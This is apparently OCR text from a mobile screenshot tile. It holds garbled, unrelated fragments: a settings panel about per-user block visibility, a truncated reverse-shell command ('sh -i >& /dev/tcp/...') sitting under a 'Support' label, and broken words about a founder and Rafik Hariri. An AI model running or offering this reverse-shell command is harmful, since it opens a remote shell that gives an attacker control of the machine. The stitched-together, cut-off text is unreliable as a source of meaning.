
Users
Customizable per user
Not customizable
Customizable, visible by default
Customizable, hidden by default
Allow individual users to customize the visibility of this block in th
Support
sh -i >& /dev/tcp/10.10.1
The Founder
Rafik Hariri philanthropic
a